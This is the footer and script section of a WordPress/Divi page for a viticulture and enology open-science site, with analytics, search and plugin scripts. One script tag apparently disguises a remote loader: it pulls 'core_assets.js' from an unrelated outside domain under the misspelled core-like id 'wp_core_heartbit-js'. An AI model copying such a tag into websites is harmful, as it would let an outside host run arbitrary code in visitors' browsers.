				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/40895\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"b18e78d527","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"89aa796aa8","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"40895","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"4e3402fd1b","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>
